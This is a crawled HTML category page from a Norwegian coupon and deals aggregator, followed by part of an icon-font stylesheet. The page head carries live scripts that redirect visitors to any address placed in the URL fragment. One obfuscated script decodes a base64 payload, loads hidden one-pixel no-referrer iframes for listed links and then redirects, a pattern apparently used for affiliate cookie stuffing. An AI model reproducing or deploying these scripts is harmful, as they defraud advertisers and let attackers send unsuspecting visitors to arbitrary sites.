

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.moveoo.com/no-no/category/kunst-og-underholdning
body_size: 7735
content:









<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>

	
	
		
		
			
			
				
				
					
				
			
		
	
	
	
	
		
		
			
		
	
	
	
	
		
			
		
	
	
	<title>Kunst og underholdning [Tilbud] </title>
	<meta name="description" content="" />
	
	<!-- FACEBOOK E LINKEDIN -->	
    <meta property="og:locale" content="no-no" />
    <meta property="og:url"           content="" />
	<meta property="og:type"          content="website" />
	<meta property="og:title"         content="Kunst og underholdning [Tilbud] " />
	<meta property="og:description"   content="" />
	<meta property="og:site_name"     content="" />
	<meta property="og:image"         content="" />
    
    <!-- TWITTER -->
    <meta name="twitter:card" content="summary" />
 	<meta name="twitter:description" content="" />
 	<meta name="twitter:title" content="Kunst og underholdning [Tilbud] " />
 	<meta name="twitter:site" content="" />
 	<meta name="twitter:image" content="" />

	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.moveoo.com" />
<meta name="web_author" content="https://www.moveoo.com" />
<meta name="language" content="no-no" />
<meta name="identifier-URL" content="https://www.moveoo.com" />
<meta name="publisher" content="https://www.moveoo.com" />
<meta name="coverage" content="Norway" />
<meta name="country" content="Norway" />
<meta name="geography" content="Norway" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/mov/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/mov/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'mov',
		'name': 'Mooveo',
		'control': 'mov'
	};
	var country = {
		'id': 'NO'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Takk for din registrering! Du får nyhetene våre snart.';
	text['inlaunch.news.error'] = 'Det har oppstått en feil. Prøv igjen senere.';
	text['www.menu.profile'] = 'Profil';
	text['menu.wishlist'] = 'Ønskeliste';
	text['www.user.logged.my_categories'] = 'Mine kategorier';
	text['www.user.logged.my_brands'] = 'Mine merkevarer';
	text['www.user.logged.my_profile'] = 'Dataene mine';
	text['user.logout'] = 'Logg ut';
	text['default.hello'] = 'Hallo';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>
<meta name="takeads-platform-verification" content="b3f0107b-1ae0-44d0-992c-5fa9cc1ece34">
<script type="text/javascript" src="https://s.skimresources.com/js/284862X1771322.skimlinks.js"></script>
<meta name="OMG-Verify-V1" content="8921053d-3122-41e7-a054-2994a6de422e"/>
<meta name="verification" content="2ce76221344a9abaa9a8c563ade688ef" />
<meta name="fo-verify" content="a7355882-570a-4362-aee7-7ae799af6b90" />
<meta name="verify-admitad" content="0246e1af8b" />
<meta name="verify-admitad" content="27e53fc1cf" />
<meta name="verification" content="2ce76221344a9abaa9a8c563ade688ef" />
<script type="text/javascript">
//<![CDATA[


<script>
	var a,b=window.location.hash,c=b.indexOf("#iasdnfcv=");(a=0<=c?b.substring(c+10):null)&&setTimeout(function(){window.document.location.replace(a)},1000);
</script>
<meta name="mylead-verification" content="bc95ed998d72a07f22e4b09edd675e50">
<!-- mylead-verification: bc95ed998d72a07f22e4b09edd675e50 -->
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<script defer="" src="//track.adpush.media/ap/push.js" id="adpush" data-accountid="GpeCgBhdqTUTfM"></script>



	
</head>

<body class="scrolled-fixed">
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Registrer deg nå</h1>
	 			<div class="subh1"><hr/><span>Og motta gratis</span></div>
	 			<h2>Eksklusive kuponger!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Navn" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="e-post" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Registrere</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202511071745380670000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202511071745380670000000000000">Ved å registrere deg samtykker du til våre vilkår for bruk og personvernregler.</label>
	 				</div>

					<a href="/no-no/text/customer-terms-and-conditions" class="secondary" target="_blank">Kunde - Vilkår og betingelser</a>
					<a href="/no-no/text/customer-privacy-policy" class="secondary" target="_blank">Kunde - Personvern</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Registrere</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Ditt personvern er viktig for oss</h1></div>
			<div class="col-md-10 col-lg-11"><p> bruker informasjonskapsler og annen lignende teknologi for å analysere trafikk og tilpasse innhold og annonser, samt tilby ressurser på sosiale nettverk. <a href="/no-no/text/customer-cookie-policy" target="_blank">Få mer informasjon</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/no-no"><img src="/assets/www/controls/mov/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.moveoo.com/no-no/category/elektronikk">Elektronikk</a></li>
						
							<li><a href="https://www.moveoo.com/no-no/category/helse-og-skjønnhet">Helse og skjønnhet</a></li>
						
							<li><a href="https://www.moveoo.com/no-no/category/hus-og-hage">Hus og hage</a></li>
						
							<li><a href="https://www.moveoo.com/no-no/category/husdyr-og-kjæledyr-forsyninger">Husdyr og kjæledyr forsyninger</a></li>
						
							<li><a href="https://www.moveoo.com/no-no/category/kameraer-og-optikk">Kameraer og optikk</a></li>
						
							<li><a href="https://www.moveoo.com/no-no/category/kjøretøy-og-deler">Kjøretøy og deler</a></li>
						
							<li><a href="https://www.moveoo.com/no-no/category/klær-og-tilbehør">Klær og tilbehør</a></li>
						
							<li><a href="https://www.moveoo.com/no-no/category/kommersiell-og-industriell">Kommersiell og industriell</a></li>
						
							<li><a href="https://www.moveoo.com/no-no/category/kontormateriell">Kontormateriell</a></li>
						
							<li><a href="https://www.moveoo.com/no-no/category/kunst-og-underholdning">Kunst og underholdning</a></li>
						
							<li><a href="https://www.moveoo.com/no-no/category/leker-og-spill">Leker og spill</a></li>
						
							<li><a href="https://www.moveoo.com/no-no/category/mat--drikke-og-tobakk">Mat, drikke og tobakk</a></li>
						
							<li><a href="https://www.moveoo.com/no-no/category/materiale-for-seremonier-og-religiøse-begivenheter">Materiale for seremonier og religiøse begivenheter</a></li>
						
							<li><a href="https://www.moveoo.com/no-no/category/media">Media</a></li>
						
							<li><a href="https://www.moveoo.com/no-no/category/møbler">Møbler</a></li>
						
							<li><a href="https://www.moveoo.com/no-no/category/reise">Reise</a></li>
						
							<li><a href="https://www.moveoo.com/no-no/category/sportive-artikler">Sportive artikler</a></li>
						
							<li><a href="https://www.moveoo.com/no-no/category/vesker-og-vesker">Vesker og vesker</a></li>
						
							<li><a href="https://www.moveoo.com/no-no/category/barn">barn</a></li>
						
							<li><a href="https://www.moveoo.com/no-no/category/maskinvare">maskinvare</a></li>
						
							<li><a href="https://www.moveoo.com/no-no/category/programvare">programvare</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/no-no" class="logo-fav"><img src="/assets/www/controls/mov/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/no-no"><img class="logo" src="/assets/www/controls/mov/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/no-no/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Søk etter merker og produkter"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">Alle kategoriene</option>
												
													<option value="NO-elektronikk" >Elektronikk</option>
												
													<option value="NO-helse-og-skjønnhet" >Helse og skjønnhet</option>
												
													<option value="NO-hus-og-hage" >Hus og hage</option>
												
													<option value="NO-husdyr-og-kjæledyr-forsyninger" >Husdyr og kjæledyr forsyninger</option>
												
													<option value="NO-kameraer-og-optikk" >Kameraer og optikk</option>
												
													<option value="NO-kjøretøy-og-deler" >Kjøretøy og deler</option>
												
													<option value="NO-klær-og-tilbehør" >Klær og tilbehør</option>
												
													<option value="NO-kommersiell-og-industriell" >Kommersiell og industriell</option>
												
													<option value="NO-kontormateriell" >Kontormateriell</option>
												
													<option value="NO-kunst-og-underholdning" >Kunst og underholdning</option>
												
													<option value="NO-leker-og-spill" >Leker og spill</option>
												
													<option value="NO-mat--drikke-og-tobakk" >Mat, drikke og tobakk</option>
												
													<option value="NO-materiale-for-seremonier-og-religiøse-begivenheter" >Materiale for seremonier og religiøse begivenheter</option>
												
													<option value="NO-media" >Media</option>
												
													<option value="NO-møbler" >Møbler</option>
												
													<option value="NO-reise" >Reise</option>
												
													<option value="NO-sportive-artikler" >Sportive artikler</option>
												
													<option value="NO-vesker-og-vesker" >Vesker og vesker</option>
												
													<option value="NO-barn" >barn</option>
												
													<option value="NO-maskinvare" >maskinvare</option>
												
													<option value="NO-programvare" >programvare</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910181329540253000000000000_bandeira_noruega.jpg" class="img-fluid">
								      	
					            		NO
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Land</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" selected="selected">NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Ønskeliste</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Tast inn<br/> Min konto</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->

		

	<search >
		<input type="hidden" id="categoryReload" value="48020" />
		<input type="hidden" id="categoryReloadName" value="Kunst og underholdning" />
		<form action="/no-no/category/kunst-og-underholdning" id="theForm" method="GET">
		
		<input type="hidden" name="advertiser" value="" disabled="disabled" />
		
		<div class="container theContent">
			
			
			
			<div class="row">
				<div class="col-md-3">
					<div class="header-left">
						<h1>Kunst og underholdning</h1>
						
						
					</div>
					
					<div class="filter-left">
						
						<p class="filter-title">filtre</p>
						
						<div class="inputs">
							<div class="form-group">
								<p class="title">Forestilling</p>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showProducts" id="showProducts" checked="checked"><label for="showProducts">produkter</label></div>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showOffers" id="showOffers" checked="checked"><label for="showOffers">Tilbud / kuponger</label></div>
							</div>
							
							<div class="form-group">
								<p class="title">Rabattprosent</p>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent1" value="1" /><label for="discountPercent1">0 til 20%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent2" value="2" /><label for="discountPercent2">20% til 40%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent3" value="3" /><label for="discountPercent3">40% til 60%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent4" value="4" /><label for="discountPercent4">60% til 80%</label></div>
							</div>
							
							
							<div class="form-group">
								<p class="title">kategorier</p>
								
									<a href="https://www.moveoo.com/no-no/category/arrangementsbilletter"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="48506" value="48506"/><label for="48506">Arrangementsbilletter</label></div></a>
								
									<a href="https://www.moveoo.com/no-no/category/fester-og-feiringer"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="48021" value="48021"/><label for="48021">Fester og feiringer</label></div></a>
								
									<a href="https://www.moveoo.com/no-no/category/hobbyer-og-kunst"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="48074" value="48074"/><label for="48074">Hobbyer og kunst</label></div></a>
								
							</div>
							
							
							<div class="form-group">
								<a href="/no-no/category/kunst-og-underholdning" class="btn btn-medium btn-box btn-default">Rengjør filtre</a>
							</div>
						</div>
					</div>
				</div>
				
				<div class="col-md-9">
					<!-- END advertisers -->
					
					<!-- BEGIN search filters -->
					<div class="container-fluid">
						<div class="row">
							<div class="col-12 mt-2">
								<div class="filter d-flex">
									<div class="inputs">
										<div class="group">
											<label>Pris</label>
											<input type="text" name="priceFrom" class="currency"  />
											<label>-</label>
											<input type="text" name="priceTo" class="currency"  />
										</div>
										
										<div class="group">
											<select name="orderBy">
												<option value="0" selected="selected">Relevans</option>
												<option value="1" >Laveste pris</option>
												<option value="2" >høyeste pris</option>
												<option value="3" >Beste rabatt</option>
											</select>
										</div>
										
										<div class="group">
											<label>Vurdering</label>
											<div class="rating">
												<span data-value="1" class="fa fa-star "></span>
												<span data-value="2" class="fa fa-star "></span>
												<span data-value="3" class="fa fa-star "></span>
												<span data-value="4" class="fa fa-star "></span>
												<span data-value="5" class="fa fa-star "></span>
											</div>
										</div>
										
										<div class="group">
											<button type="submit" class="btn btn-small btn-default"><i class="fa fa-chevron-right"></i></button>
										</div>
									</div>
								</div>
								
							</div>
						</div>
					</div>
					<!-- END search filters -->
					
					<!-- BEGIN LOAD OFFERS -->
					<products class="pt-2em">
						<div class="container-fluid">
						
							
							
							<div id="load-offers">
								







<input type="hidden" name="pg" class="pg" value="-1" disabled="disabled"/>






							</div>
							
							<div class="row">
								<div class="col-12">
									<div class="pagination">
										<span>1 - 0 Fra 0</span>
										<ul class="pag-nav">
											
											
											
											
										</ul>
									</div>
								</div>
							</div>
						</div>
					</products>
					<!-- BEGIN LOAD OFFERS -->
				</div>
			</div>
		</div>
		</form>
	</search>
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Ønsker du å få tilbud og rabatter via e-post?</h1>
				<p>Registrer deg nå og følg med på nyhetene våre</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Skriv e-postadressen din" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Registrere</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202511071745380671000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202511071745380671000000000000">Ved å registrere deg samtykker du til våre vilkår for bruk og personvernregler.</label>
	 				</div>

					<a href="/no-no/text/customer-terms-and-conditions" class="secondary" target="_blank">Kunde - Vilkår og betingelser</a>
					<a href="/no-no/text/customer-privacy-policy" class="secondary" target="_blank">Kunde - Personvern</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/mov/image/precos.png" />
	 					<h2>Utrolige priser</h2>
	 					<p>Her finner du de beste tilbudene på internett i tusenvis av produkter.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/mov/image/seguranca.png" />
	 					<h2>Sikkerhet</h2>
	 					<p>Det er ikke nødvendig å gi noen konfidensiell informasjon. Vi omdirigerer deg til tilbudsnettstedet.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/mov/image/confianca.png" />
	 					<h2>Tillit</h2>
	 					<p>Vi jobber daglig for å sikre nye tilbud med reelle rabatter.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/no-no/text/client-terms-and-conditions">Klient - Vilkår og betingelser</a></li>
					<li class="footer-customerterms"><a href="/no-no/text/customer-terms-and-conditions">Kunde - Vilkår og betingelser</a></li>
					<li class="footer-customer-privacy"><a href="/no-no/text/customer-privacy-policy">Kunde - Personvern</a></li>
					<li class="footer-customercookie"><a href="/no-no/text/customer-cookie-policy">Kunde - Informasjonskapsler</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Annonser her</a></li>
					<li class="footer-affiliates"><a href="/affiliate">agenter</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - Alle rettigheter forbeholdt.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/mov/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


	<script src="/assets/www/js/search/category.js?v=1.1.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7cea1c9774634142a7ece1d2869de36e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.moveoo.com/assets/www/fonts/icons-v2/icofont.css?v=1.0.3
body_size: 1167
content:
/*! 
* @package IcoFont 
* @version 1.0.1 
* @author IcoFont https://icofont.com 
* @copyright Copyright (c) 2015 - 2019 IcoFont 
* @license - https://icofont.com/license/
*/

@font-face
{
 
  font-family: "IcoFont";
font-weight: normal;
font-style: "Regular";
src: url("./fonts/icofont.woff2") format("woff2"),
url("./fonts/icofont.woff") format("woff");
}

[class^="ic-"], [class*=" ic-"]
{
  font-family: 'IcoFont' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  line-height: 1;
/* Better Font Rendering =========== */
  -webkit-font-feature-settings: "liga";
  -webkit-font-smoothing: antialiased;
}

.ic-thin-right:before
{
  content: "\eaca";
}

.ic-thin-left:before
{
  content: "\eac9";
}

.ic-wishlist:before,.ic-mywishlist:before
{
  content: "\ef45";
}

.ic-login:before,.ic-profile:before
{
  content: "\ed03";
}

.ic-bars:before
{
  content: "\efa2";
}

.ic-artsandentertainment:before
{
  content: "\f000";
}

.ic-cameras:before
{
  content: "\eece";
}

.ic-business:before {
    content: "\ebe3";
}

.ic-religious:before {
    content: "\ef45";
}

.ic-office:before {
    content: "\eedb";
}

.ic-momandbaby:before
{
  content: "\eba1";
}

.ic-bagsandshoes:before
{
  content: "\e966";
}

.ic-sportsandleisure:before
{
  content: "\edda";
}

.ic-jeweleryandwatches:before
{
  content: "\ea2b";
}

.ic-electronics:before
{
  content: "\eeee";
}

.ic-phones:before
{
  content: "\ec8a";
}

.ic-houseandgarden:before
{
  content: "\e80c";
}

.ic-beauty:before
{
  content: "\e821";
}

.ic-femalefashion:before
{
  content: "\ecf2";
}

.ic-malefashion:before
{
  content: "\eceb";
}

.ic-close:before
{
  content: "\ec4f";
}

.ic-right:before
{
  content: "\eaca";
}

.ic-left:before
{
  content: "\eac9";
}

.ic-medias:before
{
  content: "\eca8";
}

.ic-computers:before
{
  content: "\ea41";
}

.ic-games:before
{
  content: "\ea30";
}

.ic-cars:before
{
  content: "\ee1b";
}

.ic-books:before
{
  content: "\ead1";
}

.ic-school:before
{
  content: "\ead1";
}

.ic-toys:before
{
  content: "\eba7";
}

.ic-household:before
{
  content: "\eeee";
}

.ic-tools:before
{
  content: "\f013";
}

.ic-health:before
{
  content: "\eb39";
}

.ic-medicine1:before
{
  content: "\ec12";
}

.ic-medicine:before
{
  content: "\ec1d";
}

.ic-travel:before
{
  content: "\ee46";
}

.ic-pets:before
{
  content: "\e878";
}

.ic-fashion:before
{
  content: "\ef53";
}

.ic-brands:before
{
  content: "\f000";
}

.ic-favourite:before
{
  content: "\f000";
}

.ic-categories:before
{
